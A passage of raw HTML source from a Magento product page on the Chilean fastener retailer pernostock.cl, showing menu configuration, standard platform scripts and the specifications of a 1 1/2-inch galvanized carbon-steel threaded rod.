href=\&quot;\/productos\/sujecion\/no-estructural\/hilos-no-estructurales.html\&quot;&gt;Hilos no Estructurales&lt;\/li&gt;--&gt;\r\n        &lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=hilos-no-estructurales-barra-roscada-22611&amp;sid=9lOhHT9Ghl\&quot;&gt;Hilos no Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=pernos-no-estructurales-17806&amp;sid=zduGwJQj5K\&quot;&gt;Pernos no Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=tuercas-no-estructurales-16663&amp;sid=Psgx7kgxA7\&quot;&gt;Tuercas no Estructurales&lt;\/li&gt;\t\r\n&lt;\/ul&gt;\r\n&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Calidad&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-5&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/politica-de-calidad&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Servicios&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-6&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/servicios&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;B\u00daSQUEDA AVANZADA&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-7&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos.html?sid=unToG4KKk1&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:false},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#3B3838&quot;,&quot;main_menu_background_hover&quot;:&quot;#D02824&quot;,&quot;main_menu_text&quot;:&quot;#ffffff&quot;,&quot;main_menu_text_hover&quot;:null,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#3B3838&quot;,&quot;submenu_text_hover&quot;:&quot;#D02824&quot;,&quot;current_category_color&quot;:&quot;#ffffff&quot;,&quot;toggle_icon_color&quot;:&quot;#9EADC7&quot;,&quot;hamburger_icon_color&quot;:&quot;#9EADC7&quot;},&quot;mobile_menu_title&quot;:&quot;Menu&quot;,&quot;mobile_menu_width&quot;:768,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:false,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:1,&quot;is_icons_available&quot;:&quot;desktop&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/login\/referer\/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL2hpbG8tYWNlcm8tYWwtY2FyYm9uby0xLTEtMi02LXgtMy1tLWdhbHZhbml6YWRvLmh0bWw%2C\/&quot;,&quot;create&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;default&quot;,&quot;current_name&quot;:&quot;Default Store View&quot;,&quot;current_store_id&quot;:&quot;1&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/pernostock.cl\/stores\/store\/redirect\/___store\/default\/___from_store\/default\/uenc\/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL2hpbG8tYWNlcm8tYWwtY2FyYm9uby0xLTEtMi02LXgtMy1tLWdhbHZhbml6YWRvLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA%2C%2C\/&quot;,&quot;code&quot;:&quot;default&quot;,&quot;name&quot;:&quot;Default Store View&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;CLP&quot;,&quot;current_code_title&quot;:&quot;CLP&quot;,&quot;current_name&quot;:null,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[]}},
                            links: []                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
         style="
                 background-color: &#x23;3B3838;
                 color: &#x23;ffffff;">
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-3'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;productos.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Productos</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;productos&#x2F;sujecion.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Sujeción</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'custom-node-5'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;politica-de-calidad"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Calidad</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'custom-node-6'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;servicios"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Servicios</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'custom-node-7'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;productos.html&#x3F;sid&#x3D;unToG4KKk1"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">BÚSQUEDA AVANZADA</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 768px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 768px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Hilo Acero Al Carbono 1 1\/2 -6 X 3 M. Galvanizado"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Hilo Acero Al Carbono 1 1/2 -6 X 3 M. Galvanizado</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-final_price" data-product-id="1621"></div><span data-role="amhideprice-hide-button"  id="amhideprice-product-id-1621-1820" style="display: none !important;"></span>
             <script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-1621-1820").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1"});
                    });
                });
            </script><div class="product-info-stock-sku">
            <div class="stock available" title="Disponibilidad">
            <span>En stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">HIL-1020GAL-132-3000</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="HIL-1020GAL-132-3000"
          action="https://pernostock.cl/checkout/cart/add/uenc/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL2hpbG8tYWNlcm8tYWwtY2FyYm9uby0xLTEtMi02LXgtMy1tLWdhbHZhbml6YWRvLmh0bWw%2C/product/1621/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1621" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1621" />
        <input name="form_key" type="hidden" value="lgkgKnJmBcdT9jpf" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1621]": {
            "priceBox": {
                "priceConfig":  {"productId":"1621","priceFormat":{"pattern":"$%s","precision":"2","requiredPrecision":"2","decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><ul> <li><strong><span class="attribute-label">Estampado: </span></strong><span class="attribute-label">No</span></li> <li><span class="attribute-label"><strong>Sistema de Medida:</strong> Pulgadas</span></li> <li><span class="attribute-label"><strong>Fabricante:</strong> Asia - USA</span></li> <li><span class="attribute-label"><strong>Tipo/Producto:</strong> Barra Roscada</span></li> <li><span class="attribute-label"><strong>Material:</strong>&nbsp;</span><span class="attribute-value">Acero al Carbono</span></li> <li><strong><span class="attribute-label">Terminaci&oacute;n: </span></strong><span class="attribute-label">Galvanizada</span></li> <li><span class="attribute-label"><strong>Grado:</strong> A</span></li> <li><strong><span class="attribute-label">Especificaci&oacute;n: </span></strong><span class="attribute-label">SAE J429</span></li> </ul></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><!--Custom code Enexum-->
<!--<div id="navtop">
   <ul class="nav-top hidden-sm-down">
    <li class="marcastop"><a href="/marcas">Marcas</a></li>
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <li class="contactotop"><a href="/contacto">Contacto</a></li>
   </ul>
      </div>--><!--Custom code Enexum-->
<a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://pernostock.cl/media/catalog/product/cache/d730d031f78eb6b704142bf130be769f/h/i/hil-1020gal_2.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/470901d179cd351fb89125b1db1c2841\/h\/i\/hil-1020gal.jpg","img":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/d730d031f78eb6b704142bf130be769f\/h\/i\/hil-1020gal.jpg","full":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/a741abae0d0f1e9787aca1e01d6facd0\/h\/i\/hil-1020gal.jpg","caption":"Hilo Acero Al Carbono 1 1\/2 -6 X 3 M. Galvanizado","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/470901d179cd351fb89125b1db1c2841\/h\/i\/hil-1020gal_2.jpg","img":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/d730d031f78eb6b704142bf130be769f\/h\/i\/hil-1020gal_2.jpg","full":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/a741abae0d0f1e9787aca1e01d6facd0\/h\/i\/hil-1020gal_2.jpg","caption":"Hilo Acero Al Carbono 1 1\/2 -6 X 3 M. Galvanizado","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><!--Custom code Enexum-->
<!--<div id="navtop">
   <ul class="nav-top hidden-sm-down">
    <li class="marcastop"><a href="/marcas">Marcas</a></li>
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <li class="contactotop"><a href="/contacto">Contacto</a></li>
   </ul>
      </div>--><!--Custom code Enexum-->
<a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Detalles                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" > Barras roscadas o espárragos de acero al carbono y acero inoxidable que se utilizan para unir bridas, válvulas, recipientes a presión y accesorios para servicio de alta temperatura o presión.</div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Más información                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Más información</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">HIL-1020GAL-132-3000</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Diámetro</th>
                    <td class="col data" data-th="Di&#xE1;metro">1 1/2"</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Largo</th>
                    <td class="col data" data-th="Largo">3 M.</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Terminación</th>
                    <td class="col data" data-th="Terminaci&#xF3;n">Galvanizada</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="lgkgKnJmBcdT9jpf" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/pernostock.cl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/pernostock.cl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/pernostock.cl\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpernostock.cl\u002Fstatic\u002Fversion1718024034\u002Ffrontend\u002FEnexum\u002Fenex\u002Fes_CL\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_quickorder\/category\/updateitem":["quickorder_category"],"amasty_quickorder\/category\/unselectall":["quickorder_category"],"amasty_quickorder\/item_move\/incart":["cart","quickorder_category"],"amasty_quickorder\/item_move\/inquote":["quotecart"],"amasty_quickorder\/category_item_move\/incart":["cart","quickorder_category"],"amasty_quickorder\/category_item_move\/inquote":["quotecart","quickorder_category"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/pernostock.cl\/","http:\/\/pernostock.cl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","quickorder_category","quotecart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fpernostock.cl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fpernostock.cl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
